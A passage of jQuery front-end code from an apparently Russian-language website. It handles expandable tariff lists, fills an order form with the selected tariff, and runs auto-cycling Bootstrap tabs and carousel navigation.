					$(this).css('height', newH);
					$(this).attr('data-new-height', newH);
					$(this).parent().after('<a href="#" class="more_button__wrapper"><span>показать</span></a>');
				}
			});
		}
		
		$('.post_attach_tariff .more_button__wrapper').click(function(){
			var ul = $(this).parent().find('ul');
			var origH = $(ul).attr('data-original-height');
			var newH = $(ul).attr('data-new-height');
			if(!$(ul).hasClass('open')){
				$(ul).animate({height: origH}, 500).addClass('open');
				$(this).find('span').text('скрыть');
			} else {
				$(ul).animate({height: newH}, 500).removeClass('open');
				$(this).find('span').text('показать');
			}
			return false;
		});
		
		$('.order_tarif_button').bind('click', function(){
			var name = $(this).parent().find('div').text();
			$('#order_tarif .title3 span').html(name);
			$('#order_tarif .tarif-tarif').val(name);
		});
		
		function setAutoNavTabs(){
			if($(window).width() > 768) {
				var tabChange = function () {
					var tabs = $('.services_tabs .nav-pills > a');
					var active = tabs.filter('.active');
					var next = active.next('a').length ? active.next('a') : tabs.filter(':first-child');
					// Use the Bootsrap tab show method
					next.tab('show');
				};
				// Tab Cycle function
				var tabCycle = setInterval(tabChange, 3000);

				// Tab click event handler
				$('.services_tabs .nav-pills > a').on('click', function (e) {
					e.preventDefault();
					clearInterval(tabCycle);
					$(this).tab('show');
					setTimeout(function () {
						//tabCycle = setInterval(tabChange, 5000);
					}, 3000);
				});
			}
		}
		setAutoNavTabs();
		$(document).resize(function(){
			setAutoNavTabs();
		});
		
		$('form input, form textarea').on('change', function(){
			if($(window).width() < 768) {
				$('.nf-error-msg').fadeOut();
			}
		});
		
		$('.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next').click(function(){
			if($(this).hasClass('carousel-control-prev')) {
				$('.services_tabs .nav-pills > a.active').prev().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left);
			}
			if($(this).hasClass('carousel-control-next')) {
				$('.services_tabs .nav-pills > a.active').next().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left+$('.services_tabs .nav-pills > a.active').width());
			}
			return false;
		});
		
	});
})(jQuery);